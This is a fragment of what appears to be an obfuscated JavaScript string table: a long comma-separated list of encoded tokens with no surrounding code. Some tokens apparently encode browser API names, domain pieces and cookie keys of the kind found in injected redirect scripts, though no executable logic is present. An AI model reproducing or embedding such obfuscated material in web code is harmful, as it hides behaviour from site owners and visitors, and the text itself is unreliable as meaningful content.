','A0rpvwi','mtaWldeXosWXma','mtaZldeYna','ldeYmIWXmtaSmq','D0X3v1i','ldeYncWXmdiSmq','msWXmdKSmta2la','yMLQzK0','y2f0uwe','osWXmdKSmte0la','mtaYldeXnG','zwjtseC','mtaWldK5ldeXmW','BNLIwMe','wwHmvem','uhLfrLu','y0Hly2S','AMHvsw4','CKzirLC','BLH3Eva','mYWXmtu','mJmSmte2ldeWnG','q3fpwue','mtiZldeYna','t3jmChG','mta2ldeYmIWXma','CufwzeO','CerquxC','vNPure0','ldeYncW1nIWXmq','v2rbANC','sMTiwvO','tMvvEva','mte3ldeYmYW0oq','mJeSmti0','mta2ldeWmYWXmq','osW1nsWXmdGSmq','yw9Tu1m','mteWldK5ldeWoa','vNzTENG','nsWXmdKSmte5la','uxntBve','re5TvuK','DfHQwNK','mtaZldeXocWXmG','BwfhEgG','uhn1s3C','sKHNveq','mta1ldK5ldeWoa','otGSmteX','v2HMsfi','DfPQyuK','ocWXmtGSmteZ','ncWXmtuSmte1la','mta0ldK5ldeXmq','mte3ldeWmW','AgPRvwK','BvLbD0q','rvz0wu8','EhvlDgO','re1XvKW','mtiXldeXoa','mta1ldeWnYWXmq','txLwB2i','mtiZldeXocWXmG','Eg9VvfO','qwfpEKS','v2vnChy','CNvsvuO','ALv5Dfy','mteXldeXosWXma','mta3ldK5','y1b2Chi','DgnYB3y','rfbAAhy','Bw5XrMi','mteXldeXosW1na','mtiXldeXncWXmq','uNHJvwK','mYWXmdeSmte3la','ufzzqxu','t2zAqMG','Eefht3O','vxLdDxm','ncWXmZaSmti2la','mtiYldeWoa','ldeYmcWXmtCSmq','mcWXmdySmti2','vMDYD1C','nsWXmtqSmteX','y2f0y2G','uM9Kv00','v1Ldq3e','tuDduNK','osWXmJy','ocWXmtq','Exv3Ee0','rM9xuMm','ldeYmG','BhPgwwK','y1jcC0m','DeTRyK4','t01dAvq','BwnpCu8','mtaZldeXncW1na','BvvvsK4','sffHDvu','zu5Zwxq','mJeSmte5ldeXoq','nsWXmduSmta0','CNjUzwu','BKzSAhi','BLvrC0O','mYWXmdGSmte1la','mteXldeXmG','mYWXmtuSnJeSmq','ncWXmtGSmta2la','EvP5B24','uMT2AKm','vfHiEM0','nYWXmdeSmte5la','EvnnBK0','zuzJzeW','mtaYldeYmIWXmG','nIWXmJaSmtiX','mJeSmti3ldeYma','mta3ldK5ldeXmG','zvj0weq','ntGSmta5ldeYmG','mteWldeWmW','ldeWocWXmtySmq','ldeXncWXmtuSmq','ldeXocWXmZeSmq','tvj2C2W','mcWXmJySmta5la','qvr0y2u','mta2ldeXnIWXmq','ELz2EuK','r2LMC3C','CejrB3C','A25TyvG','ruHLEvm','ncWXmtuSmtiYla','DeXWtLq','zfb0ANi','wMzQDg8','ocWXmtqSmti1la','BMnfCg8','mteYldeWmYWXmq','EuHKrva','t2LMwMS','vMrbsg4','mtiYldK5ldeYnq','mta3ldeYmYWXmG','mtaXldeXnIWXma','vfzUwMi','v0z5svC','Dgf5wum','mYWXmtKSmta0la','ldeWocWXmJi','sMrtANe','ocWXmtGSmtiXla','A1rKq20','nYWXmtqSmte2','rLv0uhC','yKjpvg4','DLPJwuW','Dhfbtey','ncWXmtKSmta2la','ugD6qxK','qxDgBe8','nYWXmtqSmteZla','tw9StMe','s2rqtM0','wu5hAgi','mtaZldeXma','DvjRBKO','mIWXmtKSmta5la','BerIzwu','sxv5vNG','mYWXmZiSmtm0la','tvzotNG','EhPKtNu','vfn0uhG','mta1ldeWmYWXma','mte3ldeYmq','ANrHqwK','ntCSmteXldeYna','s2TqtuW','zw1LBNrFAwq9','mta0ldK5ldeXoa','nYWXmtqSmtiZla','mtaYldeXocWXmq','mYWXmdeSmte1la','mtaXldeXoq','AuH1yKu','Dg9mB3DLCKnHCW','mtaZ','sNb5EgG','t1fcBM0','ldeXnYWXmtGSmq','Be11tNG','DLvLwuC','mti2ldeXmsWXmG','ntiSmte4ldeYmG','BKzLD24','v3HZr1K','CxPLwhC','mta1ldK5ldeXmW','serqs3e','ldeXmsWXmtCSmq','ldeXnsWXmtqSmq','msWXmduSntC','mtaYldeXmYWXmq','zfndB0C','BMjUDMK','mIWXmtmSmti2la','t3HYugC','mteWldeXnYWXmG','Dw92Eui','mcWXmtK','msWXmJaSnteSmq','r2PTEuO','ChnQqwO','wNjXvxO','CMvWBgfJzq','z29Iyw1IDxmU','EK5eqNm','whrQrLi','BKvSsuG','mti3ldeYmsWXma','u0T5rNy','ldeWocWXmtC','B2r6t1O','u2vPv2q','sez0EKK','q1r2y24','yKP0r2K','yw5prKO','wK1kr1q','mtiYldeXoq','ue1StuW','twfjs1G','uxrYuxq','vgL4zwW','B1fzu2i','uKzhvwe','mte2ldu3ldu3la','sKjJrfu','BMvKugC','otKSmtaZldeWna','teXJzuW','qLPqrvy','mta5ldeWnYWXmq','vgLsq2K','t3neChC','D2TYAwG','z2v0DhjPCgfKDG','DuDeruK','mtuSmtiZldeYnq','t1HZs1K','nJiSmte2ldeYoq','B21lBeS','EuT1sNy','r3neEuu','mta4ldeWna','wu12ree','uwLSAKO','BfPQreC','odeSmteZldeXnW','uhLTEfK','s2TxEuG','zfDrqK0','vKzrvxm','ExviuvK','mYWXmduSmte2la','vwnTzhO','DgnYEum','rK5dCgC','DvP6rwG','EuLVyMK','weDeyxy','mcWXmtq','r2ffs2i','qMHewNy','ntiSmte3ldeWoq','mtaWldeWnIWXma','ExHqrKe','EMXhuwW','v1bouwe','mtaWldeXmYWXmq','A1fOCMK','mta0','BM93','vu5cr3m','D3PyELq','tNfMs2i','sLrdt3a','BNHYywG','ldeXnsWXmtq','mte3ldeXnG','mta1ldeXmIWXmG','otGSmtaYldq5la','ncWXmJySmta4la','x18ZzZrFC2vZCW','uuDyrw0','mta2ldeWncWXma','yu1Iz3q','mcWXmJaSmtiXla','mta5ldeWmIW0oq','zxHItwS','Cw1AD04','mtiXlduZldeWnW','vfvzy1m','r1f2BNO','zLD6qwm','vKjfv3O','suP3q2e','ve53Ahu','uxfUzxe','mti3ldeXnYWXmq','EfzuvfK','uKP6rge','y0zUENa','s2Plww4','mteZldeWmq','mtaWldeXmcWXmG','ncWXmtKSmtiXla','qNP4Bw0','BMLetwK','D1LiCKS','mte1ldeWmcWXmq','DMXhA2y','uu5rrhe','uMHOB2W','lMjPBMCU','yMTRwey','tLbtCLe','zMfZDg5Lyxn5CG','zfnWwgu','suzotfq','sLfbvxu','mtiXldeWmcWXma','C3LLqve','yLLXugm','z2v0sxrLBq','quPpuM4','wMPmwhC','ldeWnIWXmtKSmq','ocWXmJa','whHrAgy','qu1NB2i','BePTA1a','AgLVBMfUzgjLyq','uMfNDNy','DxrnzvK','vwDRCKO','Au5HCue','ndCSmte3ldeWoa','mta5ldeWmW','zu1uqw0','vhb6Bem','ufbVuhG','EKzjwhC','t1b6sem','r25otMy','msWXmduSmta4','ncWXmtK','ldeWosW1osW2mW','mcWXmtaSntySmq','mte3ldq4ldeWmG','mYWXmdKSmte2la','ldeWnYWXmdiSmq','mcWXmtiSnteSmq','qurwANO','yM1oB1e','C3rtyMG','uKPcDKq','mtaWldeXmcWXma','mcWXmtiSmta5la','sLLSCg0','mta4ldeXocWXmG','ocWXmtySmtiWla','mtiWldeXmsWXmq','msWXmdKSmta3la','sMrfswu','mteXldeXnG','mtiYldeXmW','ocW1nsWXmdK','msWXmduSnJeSnq','mdKSmteWldeYmW','ncWXmtq','s05Qy2S','AKPZBgS','BuTWy0m','qMzYD3G','CMLAsfi','zuzTA1G','mcWXmJaSmtiYla','C3HJBKu','sgz2uwG','s01Kt3C','nZaZmdq3mNfvC3PYrq','v2ndywO','vfr2BMu','yxfIvLC','mtiWldeXocWXma','rLLuuM0','mteZ','yuTfzxK','tfzRDgi','zKHduKq','t3jfyuS','C3jcrui','DejYAxO','ndCSmteYldeWna','mtiXldeXnsWXmq','Dw5rqwy','vgjTzfa','mte3ldeXnYWXmq','zu1RsMW','ocWXmJaSmtiX','mteXldq4ldeXoq','t0jotMm','v05hwg8','AeTQDuS','mte4ldeXoa','rgL0AMS','reHTA1u','mteZldeWmsWXmq','Au9AuMi','zxrns3K','EenpAxO','mYWXmdKSmtiXla','BMHVu0W','Bxn2vKW','mcWXmtGSmta3la','AeT5r0O','uunKBxa','mtaXldeYmIWXma','mtiYldeXosWXmG','mdmSmtiZldeWnW','yxn5BMm','Be1SyNG','ldeWmIWXmJaSmq','nYWXmdqSmtiXla','mte4ldeXmsWXmq','mJeSmta4','r01iCKi','mtaZldeWnYWXmq','EeD1EgS','yKHQB0q','s3v2zva','ldeWosWXmteSmq','mta4ldeWnYWXmq','ldeXnsWXmtuSmq','rLnMEem','ntaSntGSmte5la','D2fhtg8','ldeXmIWXmtmSmq','mcWXmJa','mte3','ldeWnsWXmJaSmq','v0PgCwO','ntiSmteWldeXoq','mYWXmduSmte0la','BLnfq1C','mYWXmtmSmte2','sfDIzgO','B2DfqNG','wNndELy','CMrPwwu','nsWXmJaSmti2','msWXmdKSmtaYla','mte2ldeWnG','mtaXldeXosWXmq','teXbDfu','mte3ldK5ldeXoa','rKj6uhm','mtKSmteZldu5','mteYldeXncWXma','C3bLzwqTBw9KlG','s21drhu','mte4ldeYma','mcWXmdGSmta4','osWXmJySmti0la','ldeXosWXmJeSmq','z3z1BgC','ldeWnYWXmteSmq','lduWldeWncWXmq','Ce1cD3y','uhP4t04','shbxsKC','zwHRzxy','B2jSAxzPB3vZAq','uuzRChe','ELvbr3O','t2rpzgi','r3bOsfq','osWXmJySmti0','mtaW','ldeWosWXmdqSmq','nteSmtaXldq5la','yLLYtNK','mte2ldeYmYWXma','mta1ldeWmIWXmq','ywjfy28','zfjJCg8','A3fKz2y','A0XQCg4','nIWXmta','mtaXldeWnYWXmq','mta3ldeWmYWXmG','mteZldK5ldeXmW','mta5ldeWocWXmq','yK9nBwW','osW1mcWXmdq','mtiXldeYnYWXmG','mteXldeXmYWXmq','u0TdyKC','mta3ldeWncWXmq','z1bhrfO','mta2ldeWmq','s0jMqKe','BLfysKi','tKnJswC','uND1sgq','D2ngBva','B3bTCw0','uu9Ht0W','mtiZldeWnsWXma','osWXmdu','tM5hAK8','q3PcvNi','mteXldeWmcWXmq','uw1tDu0','ldeXmIWXmtaSmq','Den6Aw0','mte4ldeXmIWXma','ncWXmduSmta1','veLzwLy','B2XXrxq','wMLyA2O','AvHvDee','nYWXmtqSmta0la','mYW1mcWXmdqSmq','rNrIugq','msWXmtuSmte1la','BwWTD2vIBwvKAq','ncWXmtGSmte1la','y0rOweG','wLvWAMC','mYWXmJqSmteYla','vwDvALq','BeTprLe','rwHhCxu','otGSmte4ldeYma','mtaYldeWmYWXmq','yxvJvw0','uuLLEhq','rxrlr2K','t3fPBvO','y0vIzum','B29QzMC','ocWXmtiSmte0la','y3HyEuq','mJiSmta2ldeXoq','mteXldeWnW','mta2ldeWmIWXma','svfivhu','qu1lAfe','mtiWldeWncWXmq','mteWldeWmYWXmq','D1DuAfq','mtaWldK5ldeWmG','mti4ldeXmcWXmq','ten2r2G','q0vUseu','DLz2EgC','DLnrCxe','EKvZC0i','s0H6wMK','mcWXmdG','DMfWBwm','z0f5zvu','rxzluha','wNjewwu','mtiWldeWnsWXmG','wg1cv3q','mYW1mcWXmdq','mtaZldeXnYWXmG','Eg94vMy','mcWXmduSmte1la','mti5ldeXnYWXmq','ldeYmq','DfHPDu4','vgz1q04','mte0ldeXmIWXmG','s2niteu','Aw5KzxHpzG','mtaYldeYma','BLvvuvy','D0LJq0m','DvfTtey','ldeWmYWXmtySmq','ncWXmJySnteSmq','mteXldeWncW1na','ldeXncWXmJySmq','ncW1mcWXmdq','mcWXmJaSmteZ','mte0ldeXocW2na','mYWXmtySmte2la','wfHUDgW','CM5wv2O','ldeXmcWXmdKSmq','v016BMS','mcWXmtKSmte2la','su9ezMC','shjlyNC','wLzRDKi','zKPWtxm','ocWXmtqSmteWla','ncWXmduSmte1','AwvvAMi','svzSvxy','quPuDNu','ANHNC0S','C2TrvuS','mtaSmte4ldeWnq','ALHOBfy','mteYldeXnIWXmq','BwDPB3q','DwrKvvO','ywveCKW','vfj2vxi','mtaXldeXnG','uNLcAuC','vLH3q3O','ocWXmJu','BufVz2W','msWXmduSnte','AhjLzG','nsWXmdy','uLPqwgy','mteXldeWnYWXmq','uwrQr1e','zxjLzc4','mtiWldeXmIWXmq','nIWXmdy','ELvnu0q','mtiYldeXmq','mZmSmtiWldeWoa','BefzqLi','s3zOzMe','mteXldK5ldeXoq','mtaZldeWna','msWXmdeSmta3la','qMLgvfK','ocWXmtKSmteWla','vMz4tw8','wMfNC1G','u3Hjrxy','mteXldeXmYWXmG','yLn4sve','zKTWBha','zwjQBK0','Bxbuzge','EvDVwwi','nYWXmtK','D0fZzhO','mteYldeXnG','otKSmtaZldeYmq','mte3ldeXnYWXma','txDfsNm','Cxj1Cxq','mteXldeWosWXmG','otGSmta2ldeXoq','mtiXldeWnIWXma','ldeWmIWXmdySmq','Ahn2seG','rgvVC3a','wNnqsfG','vLHTCwq','rfDdyu8','mtaYldeXnIWXmq','mte1ldeWmW','ncWXmJySmte0la','BMjltK4','mta3ldeYmsW1na','q1nkBMG','otGSmtaWldeWna','wxDsA1C','mtaYldeXma','mti1ldeXmq','BfDvq2O','osWXmJmSmtiWla','rvvKrwK','BuPWCfu','yxfJyMS','ocWXmJiSmta2la','zw5Xvg8','sgPACfq','rgP2qMu','mcWXmtqSmtiXla','mta2ldeXmIWXmq','mta4ldeXmYWXmq','vLrZBhG','zvDuwfy','zhHPz08','q3bVtKi','zxndqvu','mti3ldeYmYWXmG','mtCSmti2ldu0la','vMvrAvu','DfDozNq','mtiWldeWncWXmG','EujjAha','mteX','otGSmtiZldeXmG','uvDMshC','osWXmJGSntySmq','DeHsDei','nYWXmtySmte2','CgfNzv92Awv3','BuLoqLm','D2fxr1e','A2PQqKK','v3jMzfe','mduSmte4ldeXnW','ncWXmdmSmteWla','ocWXmtKSmtaYla','Aw5Zzxj0qMvMBW','ldeWncWXmdy','mtaYldeYmG','mdGSmtiXldeXmW','BunwDfa','t0virKq','DgfNpteWmduMCG','CNznB0W','vu53rey','mte2ldeWmYWXmG','s3LqwNu','BMr5EMe','mte2ldeXosWXmG','EMnWufm','uvzjveK','ldeYnsWXmteSnq','y2PirKS','mYWXmtySmti0la','ocWXmtySmtiW','u3nIB08','qK1Vt08','r21fAw8','zfbQqvO','vwHVB28','nsWXmJySmtaZla','mta1ldeXocWXmq','ldeXncWXmdCSmq','mtaYldeXoa','mte4ldeWnIWXmq','D0nUBhy','tNbYANy','ldeWnG','y3jLyxrLrwXLBq','qKLgC2q','tLrfzeG','mZC5mJnJzdrJjG','mtaXldeWnsWXma','wfHTteS','mte3ldeYmYWXmq','sKHwthe','EfbXu1i','u2LmrhO','ndCSmtaX','A3vtyxK','shrQs3K','zLvzyMK','tgjpCwW','swjHEwi','yMTZD20','uMfOAeq','mta2ldeXmcWXma','vuvesxu','C0H1A08','mte2ldK5ldeXoa','EK5vB2W','seLlvgK','s2PABeO','BhzXA3a','yxvjEue','mIWXmdeSmta0la','mtiXldeWocWXmG','otGSmtaYldeYma','AxPzEg0','AuXyrKC','ChHlALy','C21czuq','v1PVEKq','EKXYEhK','AwP2C2i','DvDIvuS','BxvtD1u','rMvXweu','nsWXmdGSmtiXla','wMjLzg8','AefvrKy','yM9KEq','AM9PBG','ldeYmcWXmtmSmq','z1DUEM0','uKjxz3m','rxLiC1u','v1HVqvm','mcWXmJaSmtiWla','Du1Rq3y','A0r0tfa','AM5yv1O','vLfnB2y','A21svgK','BhPzq2O','tfLrBva','mcWXmtGSmta2la','ncWXmJmSmta0','u0X6rKe','u1bvq1u','wLjbu00','su96q2q','B3Dszwm','msWXmJeSmtiX','mta5','mtaYldeXmcWXmq','rfP0B0S','ALvRsNa','wKzmve0','ldeWnsWXmJeSmq','CKv3Efi','mcWXmtGSnteSmq','Ag9ZDg5HBwu','BvvIEhG','quDjCeK','vur6v3m','zfHlvK8','whLjwfe','t1r5sxu','t0XHrM8','u1PovLC','ldeYmW','ELvUAwu','wMLMAhK','mte3ldeXmcWXmq','r0XZwgm','CgLOvhe','vg1yrMW','ncWXmJySmta4','wxrtwuO','rufjqw4','mYWXmJaSmta2la','BwLPC3K','qLzpwva','uvbmA3i','mta5ldeXocWXma','s3v2rhy','mte2ldeWnW','mta3ldeYmG','DgPmrKS','mti4ldeWncWXma','mtaXldK5ldeXmW','Cwzdwuq','rvzjsM0','nYWXmdKSmtaZla','reDks1K','twLMr24','mteXldeXnYW0oq','DLvHzwi','A3fQuNC','tMvvEhe','uwDiD0q','wLDzsMe','AvHUq1m','mta2ldeXna','mte1ldeXoq','qLPuDee','mte4ldeYocWXmW','otKSmta3ldeWnG','DM1yuxa','mteXldeXnIWXma','ocWXmtySmte2','Fdz8nxW0Fdf8nW','qLrhBLu','mteWldeWncWXmG','mtiYldeYocWXmq','mIWXmdKSmtiX','ncWXmJKSmtmX','ufffsNG','ldeWnsWXmtiSnq','EMfjyuy','tKHVwwO','ChjVDg90ExbL','mteYldeWnsWXmq','zKfJr2C','rffnyKq','mYWXmJu','mta2ldeXncWXmq','mteZldq4ldeWmG','rLrOu0W','q0rxsxO','otKSmtaZldeXmW','mteWldeWmIWXmq','mte1ldeWmYWXma','uKzJwem','mcWXmdmSmtaY','mIWXmte','mJiSmti0ldeWnG','ocWXmtySmta5','mta0ldeWoa','wfPwDMe','txnps24','nYWXmtqSmta1la','B3rLBhmU','msWXmduSmtaZ','C0jLreG','mte2ldeXosWXma','mtaXldeWmYWXma','zenZze8','yu9RCvy','mtiXldeYmG','mcWXmdiSmta2la','mtaYldeYmIWXmq','A3LNDfa','A2ziwNO','ELvVtum','mte2ldeWmYWXmq','Cu5ezKG','mte2ldeWmsWXmq','AhvItha','mti1odv5tKzUrKC','mdCSmtiY','mtiXldeYmIWXmG','ncWXmtqSmta4','DefcAu0','qMXTy2q','uwXZBNy','BMXVCY4','Dfzgzhe','mJCSmti2','A1r1q3i','qNLArxu','zwrTEve','ntmSmte4ldeYma','zxiYnc4','EvDYqvG','t1bkEMS','tLrnq3q','y29UDgvUDfDPBG','osWXmdCSmte2la','CxrHwwO','mta1ldeWncWXmq','mteW','mtaZldeXnYWXma','t1PYBvq','r0rPs1a','mtaXldq4ldeXoq','mte2ldeXnW','mtaZldeWnsWXma','DND3ALK','yNfLu1u','mtuSmte4ldeYnG','mtiYldeXocWXmG','tvfuyNi','vhjdCxG','AMjiENa','otGSmte2ldeWmW','tu5KDNa','AMPoqLm','ocWXmdqSmta2','zK5MquO','qwD5ALO','Be5Isgq','mta4ldeWosWXmG','nsWXmJGSmti3','DwHVvgq','ldeXnsWXmtySmq','D1PXEgS','mta3ldeYnYWXma','ChrpvhC','osWXmJe','zvrMrge','ldeWnsWXmtuSmq','mte1ldeXosWXma','BNzLC3rVCNmU','D0XHuNm','uLPdDfy','ncWXmtySmte2la','AwH0ugq','zeLxugS','qKLyB1G','mtaZldeXmYWXmq','mte4ldeWmG','BgrIqM4','u3vpwwK','rwz5D2m','BLLbzhG','ncWXmJuSmtiW','D0T4t0i','BhLVshO','mtaYldeXmIWXma','CwP1zee','mcWXmtmSmtaZla','zurJC3m','y0PKzLG','ncWXmdeSmteYla','thDWvMS','mYWXmduSmta4','ncWXmdqSmteWla','BufWyxq','BwfW','vKrwDwK','A3zguKO','A0vdzvG','mcWXmtGSmta3','nYWXmta','ldeWosWXmtmSnq','txbvz3C','otKSmteZldeYna','otGSmtaYldeWma','ldeXna','v3vSBe0','mteSmti3','B0jXwuK','D2j5AwG','DhHzq0C','otGSmte2ldeWoa','zvHyBK4','tvnXvNu','tKztD0m','DMvYu3u','C3jJ','mIWXmtuSmte0la','tfnRrum','mte3ldeWncWXma','EejcAKq','ocWXmtmSmtaYla','DY5NB29NBguTyq','mti3ldeXnG','De9ouvO','ldeYnIWXmJuSnq','s1DjEwy','s0LmEKi','sefyBha','mteWldeXmYWXmG','mteWldeWnYWXmq','mtiXldeWncWXma','wLHyEvy','u1DSA3a','ocWXmtqSmta2','otGSotKSmte1la','yu9jq0y','yMjQA1q','mtiYldeYmq','nYWXmdGSmta2la','mtiYlduZldeYmW','y3rgvg8','msWXmduSmta3la','mteWldeXmYWXma','v1jvy2W','x18Zz2e0x3bHzW','mte3ldeXoq','mte1ldeXosWXmq','mYWXmduSnteSmq','mtiWldeXmIWXmG','wgPytNK','ocWXmJaSmte3la','mJi3ntuWvKD5C01y','AxPOq1e','mtiYldeXmIWXmG','ldeYmcWXmdySmq','nsWXmtuSmte5la','Bfn6CM0','yun5r0y','mta3ldeWnYWXmq','mtaYldeWmq','ve9JEhe','ruXrzxa','otKSmta3','mcWXmdqSmte3la','mtCSmtiZldu0','rfHNzKm','mta0ldK5ldeWnG','uM90tK4','q0PPuvG','mte3ldK5ldeWoq','u3vny00','mtaZldK5ldeWmG','ndbMm2nMmgjIna','AxzdDNK','zMXxCg4','yw9gC0i','mte4ldeXmcWXmq','osW1nsWXmdKSmq','BLn6A2q','y2npDhe','v2XTuMK','ncW1mcWXmdqSmq','DKPZvMW','qKj2Ee4','ldeWnW','C2ThBvm','mta1','txz4tLm','ruzLDgu','uw5IqLe','uLn1s1K','Dg9tDhjPBMC','rM5pzfy','yKDgsNG','ugLZueq','mte2ldeWmW','mte4ldeWmq','osWXmJaSmteYla','mteSntm','ldeWnYWXmtaSmq','vu1RAe0','wgrnCvC','DNjXBLG','swfAvxC','mta5ldeWnYWXmG','r09tsfy','D0LnCLe','osWXmdKSmta0la','wuXjwuy','sfvfz0S','sLzNzhy','otGSmtiX','rNrkyKO','nYWXmtqSmtiYla','sefMELq','CfnvDfC','ldeWnsW1msWXma','mta4ldeYmW','mtaZldeXmq','ncWXmJeSmta1la','uLjdzM0','quH1qxq','yu1VyKS','mtaY','vMnlv2y','BejSuuG','u1bLDgK','mtaZldK5ldeXmG','wxLYy3q','mte2ldeXnYWXmG','mteWldeXmW','ldu1ldeWosWXmG','otGSmte2ldeXoa','uePpzxC','qxbhExi','vxjRvhq','BfPUt3i','mtiZldeXnW','rKLLs2e','msWXmdySmZCSmq','nYWXmJeSmtaZla','mteXldeWosWXma','msWXmtiSmta5la','mtiYldeYosWXmG','mYWXmtKSmtiZla','mta2ldeXncWXma','qxbOveO','DuHyy1e','seXQzKS','mIWXmJaSmti1','C2v0sxrLBq','ldu2ldeWnsWXma','mcWXmduSmte5la','mteWldeWnYWXma','tgHrDLq','v0LgsM0','sKXitKe','ldeZma','rgv0uKu','EMXAwhC','nIWXmti','mta4ldeWmYWXmq','BgLUzs4','mtiW','mtiXldeXnYWXmq','mteZldeXmIWXmG','ldeXmIWXmJySnq','ldu2ldeWna','DwPSC0y','nIWXmtCSmta3','ALnZtLm','mYWXmJy','qKTkt1m','C1jTDMW','AgzSwfe','ocWXmtiSntySmq','BLbSEee','rxzsq3q','CuXktwy','wK5Iugi','nsWXmJySmti2la','sgLprgG','uMvjrMW','rgjYAvi','zun4quu','BK9ZD0u','mdCSmta0ldeYnq','mta0ldeXocWXmG','DKLwCxK','rgzxD0S','rKTkt1m','mtaXldeWnYWXma','mIWXmtuSmte5','ocWXmdGSmtiXla','msWXmdiSmta2la','EhfxALG','mta2ldeYmYWXmq','otGSmtiWldeWna','BhblC2u','EwTOBLC','mti3ldeZmsWXmW','nsWXmdKSmteWla','ldeXnW','BMHqz2y','otGSmte3ldeWma','mte3ldeWnIWXmq','osWXmJqSmti1la','mteYldeXmq','mteXldeWmIWXma','ru9rExe','z05mCLC','rfvhDKq','BgvUz3rO','qMfrBvK','mtCSmte3','EhzwBwi','CxHRvw8','Cxryt0O','osWXmtGSmtiXla','A0HwEMK','vxjqu0W','mtiXldeXocWXmG','nsWXmJeSmte5la','nYWXmtqSmte2la','mte1ldK5ldeXmW','v2fqvei','mteYldeXocWXma','ocWXmtiSmti2la','ldeWocWXmJeSmq','reHWAve','BxnJyxjLzxjNAq','Bg9JyxrPB24','rNrxuvO','mYWXmteSmti0la','rhzsr0K','u3nzrvC','otGSmteWldu1la','ncWXmtqSmte3la','v09sCLi','wLPds3O','rM5lEeO','mtiWldK5ldeXmW','mteZldeWmYWXmq','nYWXmdKSmte1la','t3HOr1i','t2rQsKK','vuXTs1O','AvHmC1K','tND1wuO','rxzNquS','mta2ldeXmq','z3bKs2W','ldeYmcWXmtK','se1MyxG','ncWXmtKSmtaYla','otGSmtaYldeWoa','AgvHza','yLntDg4','q2rvq0e','mcWXmJqSmta0la','vfbKs2i','mte2','sxreAwy','mJq0EwjYvNzL','vMzSwvK','mti3ldu2ldeXma','vezVuKi','yKX4qxa','nYWXmtqSmti0la','ldeXmcWXmJaSmq','zwHkB2m','zgf2q1C','mtaZldeXnYW1na','wNPsDLC','vu5mrMu','v1voD1m','mtaSmta4ldeXnG','mta0ldeWmYWXma','DLHQr0q','DwDly0W','rxDmD1q','z0jowg4','sKHHAvm','CuP0Bee','mta2ldeXmG','sMv0vhC','tNjSyvO','BM52sLK','mtiXldeYmYWXmG','ouHSCgHYqW','z0DqD1i','mIWXmduSmtiWla','zKL3tvu','ldeXmcW1nIWXmq','wKXkt1i','nYWXmduSmta2la','mteWldK5ldeYmW','ndCSmte0ldeXmq','DMvKt1K','mtaYldeXmsWXma','B3v3vhC','mcWXmdKSmte3la','mtiYldeXmsWXmq','sKLSwNK','BMfSExrPy3mUyW','DeTuquy','v0jWA0y','suDYwhe','mcW2mcWXmtqSmq','nsWXmtGSmte3','D010uwK','nYWXmJeSmtaZ','ldeWnsWXmdySmq','mte5ldeXmIW1oq','otKSmteZldeXmG','mtiZldeXosWXmG','C3bAAMC','z3jqtKm','mtiWldeXmYWXmq','mti2lduZldeWnW','mte4ldeXnYWXma','ncWXmtySmtiXla','BLPUr1y','txfjveu','mIWXmdySmte5la','uw9gALa','msWXmtmSmteWla','ntuSmta5','q01gBee','qMPcs3C','mtiWldeYmYWXmG','AeLwB2S','mtiWldeXnYW1na','ocWXmdKSmte0la','sLvvvMu','svDrzhi','D1buB1q','vNnive4','z0LWD3K','ocWXmduSmti0','BhPksLy','mtiWldeXnq','zvr2rxO','nYWXmteSmti0','t0nivgq','nIWXmdeSmtiWla','vxP2Exy','vNPlBNC','t0n2DuW','vMTcDNG','sgPwAwe','ldeXmW','osWXmdKSmta0','mte1ldeXmYWXmq','r1fNAgG','mtaZldeYmYWXma','ldeXmsWXmJe','ldeWncWXmteSmq','tNPVENC','qwrgs2u','nIWXmtaSmti1la','zvrUyKW','zxjdALO','mIWXmduSmtaZ','sg5UweK','yvLJrNG','mtaXldeWmYWXmq','rgPpB1y','DxvjC3G','Evv3wLC','CM5Mqwq','sgnuCMC','q3nfv0O','twrJBKC','mtySmteWldeWoa','mteYldeXocWXmG','q095wMu','uhvTwgu','osWXmdySmti2','mtaYldeXocW0oq','Bfbkvem','mhW5Fdj8m3WXmq','CMn3C1m','ywnzDeS','zfDmBxq','mtySmteWldeXmG','mYWXmdKSmtaYla','ENjIt24','mta4ldK5ldeXoa','ruDzDfO','ocWXmdeSmte0la','s2v6y1i','ncWXmZiSmtiWla','mta3ldeXmYWXma','qvfrwNa','BhvABK0','BNPSswq','mta5ldeWoa','twzUvxG','A0jTCfm','A3jKA1e','EvrMtgm','ELDvtMC','mteXldeXmcWXma','mteZlduZldeWnW','CNHtCeG','mIWXmteSmtaYla','whz0C2u','msWXmtuSmta4la','CvLxrhe','AxnyEM8','wvL2vhK','mte4ldeWmIWXma','Aw9Ux2LK','uuXytxu','tgHVA3e','vufcuKW','sMXguwS','DhbcC2W','ocWXmJaSmtaYla','uejpzwG','mtiXldeWnG','AxrjteK','zNjVBunOyxjdBW','ldeWosWXmduSmq','r1HNqvq','vvDSyxa','ncWXmduSodiXmW','BfPMzum','mteYldeXmYWXmq','mte3ldeXnIWXmG','v0fcs3e','uhvUyNG','zLjks0S','z1zZtfO','B2zkz1K','ldeWocWXmJe','mta4ldeWmYWXma','AhjJCMG','CeXcqwK','mtaWldeWnW','mta2ldeWosW0oq','mtaWldeWmYWXmq','Cxv2t1a','r0P2vLK','vfzYuxu','ntaSmta0ldeXnW','ldeYnsWXmtCSmq','mta3ldeWnYWXmG','BK5TDNm','Befqz2S','rNPTy04','mtiY','ldeYmsWXmtCSmq','nYWXmtqSmteWla','mcWXmtiSmteWla','wwrdvum','vgn6zNi','y3njrg0','CfLTDgm','BMDPseO','twLuBfe','mteYldq4ldeWmG','ExnvwwS','D3PRuMG','ENDZzwC','mte2ldeYmG','mtaZldeXmcWXma','Eg9JquS','sKLvtui','mtiXldeYmcWXma','vhHMvNy','vKfNt1u','mteYldeWma','mte4ldeXnIWXmG','D0vSBei','mte1ldeXna','mti0ldeXmIWXma','nsWZnIWXmdKSmq','B1HtEvG','mteXldeWnYWXma','nYWXmtq','ENvjBLe','ncWXmtySmta5la','ldeWosWXmte','mtiWldeWnW','ldeXosWXmtq','wKDrC3e','vMnWzfe','mtaYlduXldu4la','otKSmte2','AvrAD3i','mta0ldeXmcWXma','zML2vKm','nsWXmdeSmte3','rujSvxa','yKDQthC','mta1ldeXmq','u1rovxi','ncWXmJiSmteW','C3vJAguUD2vIlG','mtiZldeWnYWXma','msWXmdeSmtiZla','vNr1Cue','mte2ldeXmYWXmG','mte4ldeXncWXmq','uMPJrfq','mte1ldK5ldeYna','mtaXldeWmIWXmG','sxvqsxy','vKTPrNm','otGSmtaWldeWmq','zLLYzhO','CfjTwKi','C3vIC3rYAw5N','ntmSotKSmteXla','CMWU','ueTIrwu','DMrNzNm','yuDVweK','yNrzrhy','ldeWmIWXmJiSmq','ldeXoq','uuXIz08','DxfNu3K','mtiXlduZldeXmq','ncWXmdqSmtiWla'